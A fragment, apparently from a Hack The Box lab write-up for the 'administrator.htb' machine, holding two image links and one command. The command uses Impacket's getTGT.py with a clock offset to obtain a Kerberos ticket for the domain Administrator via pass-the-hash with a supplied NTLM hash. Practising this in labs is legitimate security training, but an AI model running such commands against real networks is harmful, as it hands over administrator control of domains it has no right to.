 faketime -f '+7h' getTGT.py administrator.htb/Administrator -hashes :3dc553ce4b9fd20bd016e098d2d2fd2e